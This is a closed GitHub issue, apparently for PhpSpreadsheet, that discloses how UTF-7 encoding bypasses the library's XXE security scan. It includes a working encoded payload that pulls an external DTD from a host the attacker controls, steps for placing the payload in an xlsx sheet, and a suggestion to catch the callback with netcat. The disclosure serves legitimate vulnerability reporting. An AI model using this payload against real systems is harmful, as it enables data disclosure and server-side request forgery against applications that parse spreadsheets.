 Closed
XXE Injection - Security scan bypass #771
alxjsn opened this issue on 13 Nov 2018 · 10 comments
What is the expected behavior?
The securityScan() function is used to prevent XXE attacks.
What is the current behavior?
The securityScan() function can be bypassed by using UTF-7 encoding.
What are the steps to reproduce?
/Details suppressed until after patch was released/
Replace the IP address and port 127.0.0.1:8080 with something you control.
<?xml version="1.0" encoding="UTF-7"?>
+ADwAIQ-DOCTYPE xmlrootname +AFsAPAAh-ENTITY +ACU aaa SYSTEM +ACI-http://127.0.0.1:8080/ext.
dtd+ACIAPgAl-aaa+ADsAJQ-ccc+ADsAJQ-ddd+ADsAXQA+
sheet1.xml
Replace sheet1.xml in your xlsx file with the one above and re-zip the excel sheet. I've attached an xlsx file that makes a request as
configured above.
File exploit-localhost.xlsx
Set up a listener either with Python, netcat, etc. locally and watch for a request that will be made once the xlsx is read by the library.
Please let me know if you would like more details on generating the xlsx file or if you need any clarification about the issue.
Which versions of PhpSpreadsheet and PHP are affected?
I believe it affects all versions.
Linked pull requests
Successfully merging a pull
issue.
None yet
Notifications
You're not receiving
3 participants